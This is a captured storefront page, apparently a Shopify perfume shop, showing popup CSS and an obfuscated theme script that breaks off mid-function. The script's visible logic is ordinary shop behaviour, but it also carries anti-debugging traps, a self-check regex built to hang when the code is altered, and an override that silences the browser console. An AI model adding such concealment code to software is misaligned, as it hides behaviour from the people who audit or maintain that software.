span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/section-promo-popup.css.map?v=175993886525155844911727323282 */


--- FILE ---
content_type: text/javascript
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282
body_size: 20033
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const 